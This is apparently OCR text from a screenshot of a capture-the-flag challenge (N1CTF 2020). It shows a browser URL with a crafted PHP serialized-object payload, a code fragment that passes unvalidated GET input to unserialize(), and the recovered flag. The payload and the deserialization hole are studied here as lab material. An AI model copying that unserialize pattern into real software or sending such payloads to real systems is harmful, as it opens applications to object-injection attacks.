 不安全 | 101.32.205.189/?input=O:4:"flag":2:{s:2:"ip";O:2:"ip":1:{s:2:"ip";s:9:"127.0.0.1";}s:5:"check";s:25:"n1ctf20205bf75ab0a30dfc0c";}
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -...
echo $this->getflag();
}
}
if(isset($_GET['input'])){
$input = $_GET['input'];
unserialize($input);
}
n1ctf{you_g0t_1t_hack_for_fun}
noip